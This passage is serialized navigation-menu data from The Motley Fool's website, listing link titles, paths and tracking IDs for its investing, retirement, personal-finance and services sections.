Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L33\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L33\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L33\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L33\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L35\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L36\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest 